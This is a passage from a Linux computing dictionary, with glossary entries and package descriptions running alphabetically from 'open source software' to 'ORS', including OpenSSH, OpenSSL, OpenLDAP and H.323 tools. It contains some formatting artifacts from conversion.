Open Source Software is software for which the underlying programming code is available to the users so that they may read it, make changes to it, and build new versions of the software incorporating their changes. There are many types of Open Source Software, mainly differing in the licensing term under which (altered) copies of the source code may (or must be) redistributed. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *open source software (OSS)*

Non−proprietary software in which the software source code is available and can be adapted by users to suit their needs. From Redhat−9−Glossary

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *open standard*

A set of rules and specifications, which collectively describe the design or operating characteristics of a program or device, that is published and made freely available to the technical community. Open standards may contribute to rapid market growth if they encourage interoperability (the ability of a device made by one manufacturer to work with a device made by a different manufacturer). The opposite of an open standard is a proprietary standard which a company pushes in the hope that its standard, and no others, will come to dominate the market. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Open System Interconnection (OSI) reference model*

An international standard for the organization of local area networks (LANs) established by the International Standards Organization (ISO) and the Institute of Electrical and Electronic Engineers (IEEE) that improves network flexibility. Synonymous with ISO/OSI reference model. The OSI reference model separates the communication process into distinct layers insulated from each other, such as the physical, data and transport. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Open Systems Interconnection (OSI)*

Standard developed by ISO to allow computer systems running network operating systems to communicate using a seven−layer model. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *open−amulet−images*
image files for OpenAmulet, a GUI toolkit This package contains the image files needed by certain OpenAmulet programs. The OpenAmulet Toolkit is a portable toolkit designed for the creation of 2D direct manipulation graphical user interfaces. It is written in  $C_{++}$  and can be used with Unix systems running the X Window System (Motif look), PC's running Microsoft Windows NT or `95 (native look), or Macintosh systems running MacOS (native look). The Amulet research project in the School of Computer Science at Carnegie Mellon University is creating a comprehensive set of tools which make it significantly easier to create graphical, highly−interactive user interfaces. The lower levels of Amulet are called the `Amulet Toolkit,' and these provide mechanisms that allow programmers to code user interfaces much more easily. Support is provided for: object selection, save/load, undo, and constraints. As the group at Carnegie Mellon University is no longer funded for its work on Amulet, some Amulet users have founded the OpenAmulet project which has continued its development. For more information, see http://www.openip.org and http://www.cs.cmu.edu/~amulet/ From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *open−source*

"Open−source" describes a set of political values espoused by many on the Internet. When creating software, a programmer will write code. Code is the "source" from which the software is built. This source code is then compiled into object binaries. It is not feasable to reconstruct the source code from the binaries, which means that somebody using software cannot see the source code from which it was built. The political view is that people should be able to view the source, that is should be "open" for reading by anybody. The primary reason is that open−source increases "freedom". People are free to make changes as they like to the source−code, thereby fixing bugs or adding features to their software. There is also a level of paranoia involved: people fear that closed−source they can't read may be doing something subversive, such as secretly monitoring people for the government. Controversey: Open−source advocates believe that it is beneficial for the following reasons: security Security is founded upon the principle of peer review. This is especially true in the world of crypto, where nothing is accepted without years of vetting by members of the crypto community. In the same fashion, many paranoids will trust only peer−reviewed, open−source software. However, as of 2001, both open−source and closed−source have been the source of massive security problems (such as the many popular Linux worms). cost Open−source software licenses are usually free. However, since software licenses for many products are much smaller than operational costs, it price is not as important as other things. For example, BIND and Sendmail are popular not so much for their free licenses, but more for the fact that they have been the standard for more than 15 years. These products are well understood, and therefore cheap for companies to operate. stability and bugs The peer−review model suggests that bugs can be easily found and fixed. However, both open−source and closed−source suffer from the fact that source−code is a constantly moving target. In both cases, new code is being written faster than existing code is being fixed. There are some open−source projects (e.g. OpenBSD) where developers concentrate on stabilizing code rather than moving forward to the latest and greatest features. However, some people think that projects like Linux are too fast a moving target to ever quite stabilize. Since the source−code is open, developers can easily change it to add features. However, few people are developers, and the code is often so poorly documented, adding changes to it can often be more of a burden than starting over from scratch. Example: The following are well known open−source projects: Linux, Apache, sendmail, BIND, Samba, Perl, Mozilla, MySQL From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openafs*

The AFS distributed filesystem− database server AFS is a distributed filesystem allowing cross−platform sharing of files among multiple computers. Facilities are provided for access control, authentication, backup and administrative management. It should be installed on the servers that will act as volume location and protection servers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openam*

H.323 answering machine This program does the job of a real answering machine but for H.323 Voice over IP (VoIP) based phones, this is, answers calls and plays previously recorded messages and then records new ones for you to hear afterwards. For more information on the OpenH323 project visit them at http://www.openh323.org/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openbabel*

Convert and manipulate chemical data files Openbabel is a GPL and C++ rewrite of the 'babel' program to convert the various file formats used in chemical software. The command−line interface is mostly identical to the old 'babel' executable and recognizes these file formats among many others: Alchemy, ChemDraw, GAMESS, Gaussian, HyperChem, MDL Isis and Molfile, MOPAC, MPQC, PDB, SMILES and XYZ. Right now, openbabel is not a 100% replacement for babel as some file formats and bond order prediction are not yet supported. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openc++*

extensible C++ compiler OpenC++ is a tool for source−code translation for C++. Programmers can easily implement various kinds of translation so that they can define new syntax, new annotation, and new object behavior. Web Page: http://www.hlla.is.tsukuba.ac.jp/~chiba/openc++.html From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OpenClassroom*

The OpenClassroom Project is an initiative to develop a complete administrative system for the school. It includes tools for teachers, students and administrators. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *opengate*

H.323 voice over IP gatekeeper OpenGatekeeper supports all the basic features of an H.323 Gatekeeper such as registration, admissions and access control, address translation and bandwidth monitoring and control. To utilise the gatekeeper you require a H.323 client, such as simph323, ohphone or even MS Netmeeting. It also supports many advanced features such as: − Gatekeeper routed calls − Support of H.323v2 alias types (party number, URL, transport id and email address) − Support for gateway prefixes − Registration and call activity logs – Neighbour gatekeeper database – Registration time to live From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OPENGL*

OPEN Graphics Language (OpenGL), "OpenGL" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OpenGL*

OpenGL is an immediate mode graphics programming API originally developed by SGI based on their previous proprietary Iris GL, and became in industry standard several years ago. It is defined and maintained by the Architectural Revision Board (ARB), an organization that includes members as SGI, IBM, and DEC, and Microsoft. OpenGL provides a complete feature set for 2D and 3D graphics operations in a pipelined hardware accelerated architecture for triangle and polygon rendering. In a broader sense, OpenGL is a powerful and generic toolset for hardware assisted computer graphics. From 3DFX−HOWT[O http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openh323gk*

H.323 gatekeeper H.323 gatekeeper controls all H.323 clients (endpoints like MS Netmeeting) in your zone. Its most important function is address translation between symbolic alias addresses and IP addresses. This allows you to call "jan" instead of knowing which IP address he currently works on. To utilise the gatekeeper you require a H.323 client, such as simph323, ohphone or even MS Netmeeting. – can send LRQ to neighbour GK based on prefix – authentication mechanism – Alternate gatekeeper option − rewriting of E.164 numbers − "ping" endpoints (heartbeat) − TCP interface for monitoring and controlling the GK From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OPENHCI*

Open Host Controller Interface (USB), "OpenHCI" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openjade*

Jade (James' DSSSL Engine) is an implementation of the DSSSL style language −− Document Style Semantics and Specification Language −−an ISO standard for formatting SGML (and XML) documents. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *openjade*

Implementation of the DSSSL language OpenJade is an implementation of the ISO/IEC 10179:1996 standard DSSSL language. It is based on James Clark's Jade software. This is the latest stable release of OpenJade. For the latest−and−greatest/bleeding−edge, install the `openjade' package. The OpenJade processor, in conjunction with a DSSSL style sheet, is capable of translating SGML documents into other formats. Output formats currently supported are RTF, HTML, MIF, JadeTeX, or an XML representation of the flow object tree. Using it's own non−standard system, it is also capable of transforming one SGML or XML DTD to another. Author: The OpenJade Team <jade−devel@infomansol.com> Homepage: http://openjade.sourceforge.net/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OpenLDAP*

An open−source version of lightweight Directory Access Protocol (LDAP). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *openldap*

OpenLDAP is an open source suite of LDAP (Lightweight Directory Access Protocol) applications and development tools. LDAP is a set of protocols for accessing directory services (usually phone book style information, but other information is possible) over the Internet, similar to the way DNS (Domain Name System) information is propagated over the Internet. The openldap package contains configuration files, libraries, and documentation for OpenLDAP. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openmcu*

H.323 conferencing server OpenH323 console interactive conferencing server that allows two or more people using a H.323 client to talk to each other in chat rooms. The server mixes the sound coming from all participants and splits the image so that up to 4 of them can be seen. For more information on the OpenH323 project visit them at http://www.openh323.org/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openmosix*

Utilities to administer an openmosix cluster node Openmosix is an extension to the linux kernel to support scalable and transparent cluster computing. The enhanced kernel allows a cluster of workstations and servers based on the Intel x86 architecture to work cooperatively as if part of a single system. This package provides the utilities to run a openmosix cluster. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openmotif*

This is the Open Motif 2.2.1 runtime environment. It includes the Motif shared libraries, needed to run applications which are dynamically linked against Motif, and the Motif Window Manager "mwm". From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OpenNA Linux*

The OpenNA Linux Operating System provides a highly secure and fast Linux server. Dedicated for mission critical tasks in the servers domain, the OpenNA Linux operating system provides a secure, strong, reliable and fast solution. A beta4 development version was released July 22, 2002. Release Candidate 2 was released March 24, 2003. A 'secured' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *opennap*

Open source Napster server. Napster is a protocol for sharing files between clients. The server acts as a broker and search engine for client transfers. It also features group and private chat, similar to IRC. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openoffice*

OpenOffice.org is an Open Source, community−developed, multi−platformoffice productivity suite. It includes the key desktop applications, such as a word processor, spreadsheet, presentation manager, formulaeditor and drawing program, with a user interface and feature set similar to other office suites. Sophisticated and flexible,OpenOffice.org also works transparently with a variety of file formats, including Microsoft Office. Usage: Simply type "ooffice" to run OpenOffice.org or select the requested component (Writer, Calc, Draw, Impress, etc.) from your desktop menu. The ooffice wrapper script will install a few files in the user's home, if necessary. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OpenOffice.org*

OpenOffice.org is an Open Source, community−developed, multi−platform office productivity suite. It includes the key desktop applications, such as a word processor, spreadsheet, presentation manager, forumula editing and drawing program, with a user interface and feature set similar to other office suites. Sophisticated and flexible, OpenOffice.org also works transparently with a variety of file formats, including Microsoft Office. Languages available in OpenOffice.org−l10n−\* packages include: Enligh,French, German, Spanish, Italian, Dutch, Sweddish, Finnish, Polish,Russian, Chinese, Japanese, Korean, Danish, Greek, Turkish, Czech,Catalan, Arab, Slovak.Localized help files available in OpenOffice.org−help−\* packagesinclude: English, French, German, Spanish, Italian, Sweddish, Russian,Finnish, Czech, Japanese, Korean, Chinese. Spell−checking and hyphenation dictionaries are available in myspell−\*and myspell−hyph−\* packages, respectively. Please install the onesthat better suit your language needs.Usage: Simply type "ooffice" to run OpenOffice.org or select the requested component (Writer, Calc, Draw, Impress, etc.) from your desktop menu. The ooffice wrapper script will install a few files inthe user's home, if necessary. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *opensp*

OpenJade group's SGML parsing tools This package is a collection of SGML/XML tools called OpenSP. It is a fork from James Clark's SP suite. These tools are used to parse, validate, and normalize SGML and XML files. The central programs included in this package are 'onsgmls', which replaces sgmls, 'ospam', 'ospent', 'osgmlnorm', and 'osgml2xml'. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openssh*

SSH (Secure Shell) a program for logging into a remote machine and for executing commands in a remote machine. It is intended to replace rlogin and rsh, and provide secure encrypted communications betweentwo untrusted hosts over an insecure network. X11 connections and arbitrary TCP/IP ports can also be forwarded over the secure channel. OpenSSH is OpenBSD's rework of the last free version of SSH, bringing it up to date in terms of security and features, as well as removing all patented algorithms to separate libraries (OpenSSL). This package includes the core files necessary for both the OpenSSH client and server. To make this package useful, you should also install openssh−clients, openssh−server, or both. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OpenSSH*

The open source implementation of the Secure Shell (SSH) protocol. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openssl*

Secure Socket Layer (SSL) binary and related cryptographic tools. This package contains the openssl binary and related tools. It is part of the OpenSSL implementation of SSL. You need it to perform certain cryptographic actions like: o Creation of RSA, DH and DSA key parameters o Creation of X.509 certificates, CSRs and CRLs o Calculation of Message Digests o Encryption and Decryption

with Ciphers o SSL/TLS Client and Server Tests o Handling of S/MIME signed or encrypted mail. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openssl*

The openssl certificate management tool and the shared libraries that provide various encryption and decription algorithms and protocols, including DES, RC4,RSA and SSL. This product includes software developed by the OpenSSL Project for use in theOpenSSL Toolkit

(http://www.openssl.org/). This product includes cryptographic software written by Eric Young(eay@cryptsoft.com). This product includes software written by Tim Hudson

(tjh@cryptsoft.com). From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openuniverse*

3D Universe Simulator OpenUniverse (OU for short) is a fun, fast and free OpenGL space simulator. It currently focusses on the Solar System and lets you visit all of its planets, most major moons and a vast collection of smaller bodies in colorful, glorious and realtime 3D. If you've ever had a chance to visit Mercury or asteroid Geographos, here you'll find them looking exactly the same way, following exactly the same path as when you've left them. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openverse*

A graphical chat written in tcl/tk. OpenVerse is a graphical visual chat client/server written in tcl/tk. Anyone who has seen Virtual Places, The Palace, or any other visual chat can quickly relate to what OpenVerse is. This package includes both the client program and server code. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openvrml−lookat*

VRML X11 viewer This package contains lookat, a X11 VRML viewer using openvrml From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *openvt*

start a program on a new virtual terminal (VT). From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Openwall GNU/Linux*

"Owl" (or "Openwall GNU/\*/Linux") is a security−enhanced operating system with Linux and GNU software as its core, compatible with other major distributions of GNU/\*/Linux. It is intended as a server platform. The Owl 0.1−prerelease was released on May 11, 2001. Version 1.0 was released October 14, 2002. A 'secured' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OpenZaurus*

The OpenZaurus project was aimed at building a kernel and filesystem for the Sharp SL−5000d and SL−5500. Version 2.9.5.5 was released August 8, 2002. After that the project became a Debian based embedded distribution built from source. It is quite similar to other embedded debian−based distributions, such as Familiar for the Ipaq. This is still an open source Linux for the Sharp Zaurus, using the latest available Opie. Ports of OpenZaurus to other PDAs and/or other embedded systems are imminent (as of January 28, 2003). OpenZaurus 3.1 release candidate 2 was announced January 24, 2003. Handhelds/PDA based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Operating system*

A master control program that manages the computer's internal functions and provides a means to control the computer's operations. The most popular operating systems for personal computers include Microsoft Windows and MacOS. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *operating system*

n. [techspeak] (Often abbreviated `OS') The foundation software of a machine; that which schedules tasks, allocates storage, and presents a default interface to the user between applications. The facilities

an operating system provides and its general design philosophy exert an extremely strong influence on programming style and on the technical cultures that grow up around its host machines. Hacker folklore has been shaped primarily by the Unix, ITS, TOPS−10, TOPS−20/TWENEX, WAITS, CP/M, MS−DOS, and Multics operating systems (most importantly by ITS and Unix). From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *operating system*

Software that shares a computer system's resources (processor, memory, disk space, network bandwidth, and so on) between users and the application programs they run. Controls access to the system to provide security[. http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *operating system*

The foundation software of a machine; that which schedules tasks, allocates storage, and presents a default interface to the user between applications. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *operating system (OS)*

The main control software of a computer system; handles task scheduling, storage, and communication with peripherals. All applications installed on a computer system must communicate with the operating system. Linux is one example of an operating system. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OPI*

Open Prepress Interface (DTP) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *opie−client*

OPIE programs for generating OTPs on client machines This package contains the necessary generators to produce one−time passwords (OTPs) which allow you to log into systems running OPIE aware daemons. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *opie−server*

OPIE programs for maintaining an OTP key file Creates an OTP key file. Probably not useful without libpam−opie From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OPK*

OEM Pre−installation Kit (MS, Windows, OEM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OPL*

Open Publication License (OCL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OPL*

Organizer Programming Language (Psion, PDA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *opl2ofm*

convert Omega and TeX property−list files to font−metric files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OPM*



# *OPS*

Operations Per Second (CPU) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OPS*

Oracle Parallel Server (Oracle) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OPSEC*

Open Platform for Secure Enterprise Connectivity (org., manufacturer, IDS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*OPT*

Open Protocol Technology From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*opt*

Options Parsing Tool shared library opt is a subroutine library which facilitates the convenient input of parameters to a C program. Parameters are parsed from a command line, with further facilities for reading options from files, from environment strings, or from an interactive environment. The aim of the opt package is to permit programs to be both user− and programmer− friendly. The package attempts to on the one hand provide a direct and relatively full−featured input interface to the ultimate user of the program, and at the same time impose a minimal amount of work on the programmer to "attach" the package to his or her software. It is similar to GNU's (and AT&T's old) getopts package, but with a different interface that might be easier to use. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OPTARG*

The value of the last option argument processed by the getopts builtin command. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OPTERR*

If set to the value 1, bash displays error messages generated by the getopts builtin command (see SHELL BUILTIN COMMANDS below). OPTERR is initialized to 1 each time the shell is invoked or a shell script is executed. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OPTIND*

The index of the next argument to be processed by the getopts builtin command. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *option*

An argument on a command line, usually preceded by a minus sign, that modifies the functioning of the command−also known as a flag or a switch. For example, the −x option on the command line vi −x allows the vi editor to read an encrypted file. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OQL*

Object Query Language (ODMG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OR*

Originator / Recipient (X.400, MOTIS), "O/R" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ORAIS*

Opportunities and Risks of Artificial Intelligent Systems (conference, GI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Orange Book*

n. The U.S. Government's standards document "Trusted Computer System Evaluation Criteria, DOD standard 5200.28−STD, December, 1985" which characterize secure computing architectures and defines levels A1 (most secure) through D (least). Modern Unixes are roughly C2. See also crayola books, book titles. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Orange Linux*

Orange Linux is a floppy−based Linux distribution that includes a set of tools for making your own distribution, a VGA graphics library, and a small Pong game. Initial version 1.0 was released March 11, 2003. A floppy−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ORB*

Object Request Broker (OMA, OMG, CORBA, ORB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *orbit*

A CORBA ORB (used with Gnome) ORBit is a lightweight CORBA ORB designed for use with the Gnome project. (Nothing about it requires Gnome, though.) This package contains command−line utilities for various ORBit services: orbit−ird, name−client, orbit−name−server, orbit−event−server, ior−decode. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ORBit*

ORBit is a high−performance CORBA (Common Object Request Broker Architecture) ORB (object request broker). It allows programs to send requests and receive replies from other programs, regardless of the locations of the two programs. CORBA is an architecture that enables communication between program objects, regardless of the programming language they are written in or the operating system they run on. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *orbit2*

A CORBA ORB (used with Gnome) ORBit2 is a high−performance CORBA ORB originally designed for use with the GNOME project. (Nothing about it requires GNOME, though.) This package contains command−line utilities, such as name−client−2, orbit−name−server−2 and ior−decode−2. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ORCA*

Online Resource Control Aid From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ORDBMS*

Object Relational Database Management System (DBMS, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *oregano*

GNOME application for schematic capture of electrical circuits Oregano is an application for schematic capture and printing of electrical circuits. It can also be used for simulations if you have Berkeley Spice. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *original−awk*

The original awk described in "The AWK Programming Language" This is the version of awk described in "The AWK Programming Language", by Al Aho, Brian Kernighan, and Peter Weinberger (Addison−Wesley, 1988, ISBN 0−201−07981−X). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ORK*

Office Resource Kit (MS, Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ORM*

Optical Remote Module From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *oroborus*

A lightweight themeable window manager for X. Oroborus is a small and simple window manager which does exactly what it says it does, manage windows. There is no fancy doc, clip, wharf, or a root menu for that matter. These utilities can be provided by other programs such as "deskmenu". Oroborus has support for Gnome and session management, or can be run as a stand−alone window manager. This package has also been compiled with Xinerama support. Oroborus is small, about 40Kb at the time of this package. It has full keyboard control and is very themeable. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OROM*

Optical Read Only Memory (ROM), "O−ROM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*orp*

Java VM and JIT from Intel Research Lab. ORP stands for Open Runtime Platform, which is an Intel(TM) Open Source research platform for investigating dynamic compilation and memory management technologies. The basic ORP system incorporates a fast code generating JIT (Just−In−Time) as well as an optimizing JIT. It also includes several GC (Garbage Collection) algorithms, ranging from a simple mark−sweep algorithm to an advanced train algorithm. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *orp−classpath*

Free java class libraries (specific to ORP JVM) GNU Classpath is a set of essential libraries for supporting the Java language. Our goal is to provide a free replacement for Sun's proprietary class libraries so that the GNU system can run programs written in the Java language. This specific package has additional files that are specific to the ORP JVM. It is only suitable for use with the ORP JVM. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *orphan*

n. [Unix] A process whose parent has died; one inherited by init(1). Compare zombie. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *orphaned i−node*

/or'f\*nd i:'nohd/ n. [Unix] 1. [techspeak] A file that retains storage but no longer appears in the directories of a filesystem. 2. By extension, a pejorative for any person no longer serving a useful function within some organization, esp. lion food without subordinates. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ORS*

